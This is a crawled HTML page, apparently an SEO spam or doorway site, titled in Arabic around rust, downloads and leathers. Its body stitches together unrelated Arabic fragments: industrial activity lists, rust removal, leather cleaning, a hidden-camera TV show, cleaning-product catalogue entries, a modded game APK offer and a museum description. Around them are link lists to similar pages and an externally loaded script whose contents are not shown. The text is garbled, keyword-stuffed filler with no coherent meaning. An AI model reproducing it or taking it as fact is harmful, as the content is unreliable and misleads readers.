

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/gelino25587f/208133.html
body_size: 4187
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>الصدأ تحميل جلود [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>الصدأ تحميل جلود</h1>
<p> الأخرى, صناعة مختلف الأصناف من جلود الفراء أو الجلود الأخرى غير منزوعة الشعر ،  يشمل  تسيل الغاز لغراض النقل, النقل السطحي, تحميل وتفريق البضائع وأمتعة  الركاب  إصلاح جيرات السيارات, ورش سمكرة السيارات ، يشمل ( معالجة الصدأ ), ورش 29 تموز (يوليو) 2020  من تحميل وإرسال بريد أو لصق و إظهار وعرض  يكون حرف الباء مكون لعربة مشتريات مع  لصق. حرف الواو  الوقاية من الصدأ ومواد حفظ الخشب من التلف،. 13 حزيران (يونيو) 2019  سيساعد استخدام منظف وملمع الجلود بانتظام في إطالة عمر سوار الساعة، وسيحميه من  الروائح الكريهة والأوساخ. إذا كنتَ تتمتَّع بذاكرة قوية -أو يظل من الأفضل </p>
<h2>برنامج "الصدمة" خارج السباق الرمضاني في 2019‎ يعد برنامج "الصدمة" واحدًا من أضخم برامج الكاميرا الخفية في الوطن العربي، وحقق نجاحات كبيرة في المواسم السابقة وأصبح علامة بارزة في عقول الجماهير في الوطن العربي.</h2>
<p>مساحة عجيبة تزيل البقع, وبعض الصدأ المتواجد في السكين. كتابة تعليق. الاسم: حول هذا البند. 1 الصيانة الوقائية (الكشف الدوري والخدمة) الفترة (الزمن أو المسافة) الكشف أو الخدمة كل أسبوع أو 400 كيلومتر أكشف على مستوى الزيت (المحرك ساكن) أكشف على مستوى سائل مساحة الزجاج, واختبر عمل المساحة</p>
<h3>جودة عالية المضادة للصدأ الصدأ حماية الفيلم، رخام مثبت ورقة فيلم للأخشاب المجلس من الصين, الرائدة في الصين فيلم لاصق رخام سوق المنتج, فيلم لاصق رخام مصانع, انتاج جودة عالية المضادة للصدأ الصدأ حماية الفيلم، رخام مثبت  </h3>
<p>cyclo \- العناية بالسيارات : تسوق اونلاين بأكبر تشكيلة من افضل العلامات التجارية بالسعودية بأفضل الاسعار شحن سريع و مجاني ارجاع مجاني الدفع عند الاستلام | سوق.كوم اصبحت امازون جلود. جلد ارضية السيارة اعمال السمكرة والدهانات وعلاج البارومة وإزالة الصدأ. ينقسم الى نظامين، الاول تحميل امامى، والاخر تحميل علوي. 19032. برنامج "الصدمة" خارج السباق الرمضاني في 2019‎ يعد برنامج "الصدمة" واحدًا من أضخم برامج الكاميرا الخفية في الوطن العربي، وحقق نجاحات كبيرة في المواسم السابقة وأصبح علامة بارزة في عقول الجماهير في الوطن العربي. جودة عالية المضادة للصدأ الصدأ حماية الفيلم، رخام مثبت ورقة فيلم للأخشاب المجلس من الصين, الرائدة في الصين فيلم لاصق رخام سوق المنتج, فيلم لاصق رخام مصانع, انتاج جودة عالية المضادة للصدأ الصدأ حماية الفيلم، رخام مثبت سجل عضوية مجانية الآن وتمتع بكافة مميزات الموقع! يمكنك الآن تسجيل عضوية بمركز مركز تحميل تو عرب بشكل مجاني وسريع لتتمتع بخواص العضويات والتحكم بملفاتك بدلاً من الرفع كزائر سنتحدث في مقالنا عن حشرة البق، وما هي أسباب انتشارها؟ وهل يمكن التخلص منها بطرق طبيعية دون الاعتماد على المبيدات الحشرية؟ لذا تابعوا معنا. إنتاج جلود الفراء وجلود الزواحف والطيور الناتجة عن عمليات التربية في المزارع. إنتاج جلود الفراء وجلود الزواحف والطيور الناتجة عن عمليات التربية في المزارع 01493</p>
<h3>برنامج الصدمة 3 الملفات - EG4ME - 1. © 2021 EG4ME. كافة الحقوق محفوظة. Arabic . Albanian; Amharic; Brazilian; Bulgarian; Croatian </h3>
<p> الأخرى, صناعة مختلف الأصناف من جلود الفراء أو الجلود الأخرى غير منزوعة الشعر ،  يشمل  تسيل الغاز لغراض النقل, النقل السطحي, تحميل وتفريق البضائع وأمتعة  الركاب  إصلاح جيرات السيارات, ورش سمكرة السيارات ، يشمل ( معالجة الصدأ ), ورش 29 تموز (يوليو) 2020  من تحميل وإرسال بريد أو لصق و إظهار وعرض  يكون حرف الباء مكون لعربة مشتريات مع  لصق. حرف الواو  الوقاية من الصدأ ومواد حفظ الخشب من التلف،. 13 حزيران (يونيو) 2019  سيساعد استخدام منظف وملمع الجلود بانتظام في إطالة عمر سوار الساعة، وسيحميه من  الروائح الكريهة والأوساخ. إذا كنتَ تتمتَّع بذاكرة قوية -أو يظل من الأفضل  25 آذار (مارس) 2014  لا تزال صناعة الجلود في المغرب تتبع الطريقة التقليدية واليدوية، وتستخدم مواد  طبيعية مائة بالمائة، تنتشر معظم المدابغ في فاس التي اشتهرت بهذه  23 أيار (مايو) 2019  How to Clean Dirty Leather Hand Bag at Home | Easy Trick. InnoRative.  InnoRative. •. 1.2M views 3 years ago  اﻟﺘﺤﻤﻴﻞ. ﻋﲆ. Grip Pad Covered Platen. ﻃﺎوﻟﺔ (. )ﻻﺻﻘﺔ ﺑﺒﻄﺎﻧﺔ اﳌﻐﻄﺎة اﻟﻄﺒﺎﻋﺔ  اﻷﻟﻮﻣﻨﻴﻮم .ﻟﻠﺼﺪأ  اﳌﻘﺎوم. ﻟﺴﺎﺋﻞ ﻟﻠﺴامح ﻣﻨﻔﺼﻞ وﻋﺎء إﱃ أﻳ ﻀًﺎ ﺑﺤﺎﺟﺔ أﻧﺖ. اﳌﻌﺎﻟﺠﺔ. اﳌﺴﺒﻘﺔ. اﻟﻔﺮﺷﺎة ﰲ ﺑﺎﻟﺘﺨﻠﻞ . (اﻟﺮش زﺟﺎﺟﺔ. )   تحميل. اخر كتالوج. 3270 منظف الافران والبوتجازوالشوايات. 3271كلين منظف  المفروشات والستائر. كلين منظف الحمامات والسيراميك 700ملل 3273. 3199كلين منظف  </p>
<h3>القاعة الفاطمية في دار الآثار العربية. يلاحظ زائرو الدار أن مقتنياتها رتبت في قاعاتها المختلفة بحسب موادها؛ فجمعت التحف المصنوعة من الأحجار والرخام والجص في القاعات الثلاث الأولى، تتلوها قاعات أفردت للخشب، فأخرى  </h3>
<p>طوف البقاء على قيد الحياة: Ocean Nomad - محاكي MOD V1.171 (الكثير من المال) APK تحميل مجاني. Ocean Nomad - تم تطوير Survival On Raft بواسط. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://skattereqhe.web.app/43830/97513.html">jl</a></li><li><a href="https://jobbcfuu.web.app/90854/9394.html">jl</a></li><li><a href="https://affareritqe.web.app/34715/35110.html">jl</a></li><li><a href="https://kopavguldieor.web.app/76711/55874.html">jl</a></li><li><a href="https://investerarpengargcoe.firebaseapp.com/99881/44601.html">jl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/553251.html">لعبة يوبيسوفت لعبة فار كراي 5 فان كيت ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/378800.html">تنزيل fire emblem mod</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/582366.html">تتبع تنزيلات ps4 على الهاتف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/791997.html">تحميل عجلة الثروة للكمبيوتر سوبر ديلوكس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/862091.html">عصر الامبراطوريات 2 hd تحميل مجاني النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/13150.html">سرقة السيارات الكبرى v سيل تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/966886.html">كتاب المسافر 5 الأساسية تحميل مجاني pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/668035.html">كتب تزيين الكيك تحميل مجاني pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/176767.html">مفترق ماجيك الإصدار القديم تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/15561.html">كيفية تنزيل التسميات التوضيحية المغلقة من mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/817690.html">تحميل ويندوز 10 على محرك ثانوي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/558631.html">تنزيل برنامج تعبئة النماذج مجانًا</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>